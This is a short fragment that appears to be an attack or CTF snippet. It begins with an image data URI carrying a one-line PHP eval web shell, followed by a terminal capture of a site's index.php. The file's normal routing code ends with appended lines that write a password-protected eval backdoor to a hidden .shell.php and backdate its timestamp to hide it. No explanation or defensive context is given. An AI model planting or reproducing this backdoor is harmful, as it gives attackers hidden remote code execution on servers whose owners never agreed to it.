 <?php eval($_POST[1]);?>root@ip-10-0-10-5:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>